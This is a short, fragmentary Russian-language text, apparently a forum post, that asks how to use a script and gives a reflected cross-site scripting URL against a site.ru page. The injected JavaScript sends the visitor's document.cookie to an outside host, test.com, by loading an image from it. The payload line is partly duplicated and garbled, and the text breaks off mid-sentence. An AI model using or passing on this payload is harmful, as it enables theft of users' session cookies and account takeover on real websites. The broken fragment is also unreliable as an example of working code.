 Как воспользоваться этим скриптом? http://site.ru/free?p='> img=new Image();img.src="http://test.com/s/Hack.gif?"+document.cookie;"+document.cookie; http://site.ru/free?p='> При этом файл